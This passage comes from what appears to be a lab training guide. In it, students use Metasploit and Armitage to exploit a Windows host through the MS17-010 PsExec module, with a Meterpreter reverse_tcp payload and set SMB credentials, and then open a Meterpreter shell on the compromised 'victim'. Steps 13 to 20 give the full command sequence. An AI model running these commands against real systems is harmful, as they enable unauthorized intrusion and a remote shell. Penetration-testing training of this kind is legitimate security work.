
Step 12
Click the Console tab in the bottom pane.


Step 13

You will now use the PsExec exploit. To do this, type the following command:
use exploit/windows/smb/ms17_010_psexec
Press Enter.
Step 14
Next, type the following command:
set RHOST 192.168.0.5
Press Enter.

Step 15
Next, set the LPORT option. Type the following command:
set LPORT 4444
Press Enter.

Step 16
Now, you need to set the payload. Type the following command:
set payload windows/x64/meterpreter/reverse_tcp
Press Enter.

Step 17
You will now need to provide user credentials. To do this, type the following command:
set SMBUser admin
Press Enter.

Step 18
You need to now set the password for the user. Type the following command:
set SMBPass Passw0rd
Press Enter.
Step 19
If you do not need the operating system target to be verified, then type the following command:
set VerifyTarget false
Press Enter.

Step 20
Finally, type the following command:
run
Press Enter.

Step 21
After the run command completes, notice that a session with the victim’s system is now established.
In the top-right pane, notice that the victim’s system has a red border around it. This means that the victim’s system has been exploited.
Task 3 - Opening the Meterpreter Shell
Meterpreter is a payload that is included in Metasploit. Using Meterpreter, you can do several tasks, such as explore the victim’s system, download files, or execute malicious code.
In this task, you will open the Meterpreter shell. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Armitage window is open.
Right-click the System icon, select Meterpreter 1, select Interact, and then select Meterpreter Shell.
